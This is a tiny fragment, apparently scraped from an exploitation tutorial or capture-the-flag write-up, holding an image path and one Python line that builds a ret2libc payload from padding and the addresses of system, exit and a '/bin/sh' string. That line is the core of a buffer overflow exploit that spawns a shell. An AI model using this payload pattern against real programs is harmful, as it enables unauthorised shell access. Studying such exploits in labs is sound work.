 payload = flat(padding, system_addr, exit_addr, binsh_addr)